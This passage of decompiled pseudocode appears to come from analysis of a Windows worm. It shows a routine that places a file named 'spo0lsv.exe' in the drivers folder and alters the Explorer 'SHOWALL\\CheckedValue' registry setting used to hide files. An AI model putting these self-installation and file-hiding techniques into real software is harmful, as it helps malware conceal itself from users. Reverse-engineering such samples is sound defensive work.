 13 v6 = 0;
14 v5 = &savedregs;
15 v4 = &loc_40CF69;
16 v3 = __readfsdword(0);
17 __writefsdword(0, (unsigned int)&v3);
18 sub_406E2C();
19 sub_4053AC(v3);
20 sub_403F8C(v0, 3, "spo0lsv.exe", "drivers\\", v6);
21 v1 = sub_4040CC();
22 sub_4051BC(v1);
23 sub_4059F0(
24 0,
25 "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");
26 __writefsdword(0, v6);
27 return sub_403C68(savedregs, 2, &loc_40CF70);
28 }